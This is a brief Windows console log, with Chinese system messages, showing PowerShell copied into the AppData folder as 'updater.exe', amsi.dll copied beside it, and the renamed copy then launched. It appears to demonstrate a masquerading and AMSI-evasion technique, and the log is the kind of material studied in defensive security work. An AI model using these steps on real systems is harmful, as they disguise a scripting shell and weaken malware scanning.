 C:\Users\86155>copy %windir%\System32\windowspowershell\v1.0\powershell.exe %APPDATA%\updater.exe
已复制         1 个文件。
C:\Users\86155>copy %windir%\System32\amsi.dll %APPDATA%\amsi.dll
已复制         1 个文件。
C:\Users\86155>cmd.exe /k %APPDATA%\updater.exe
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\86155>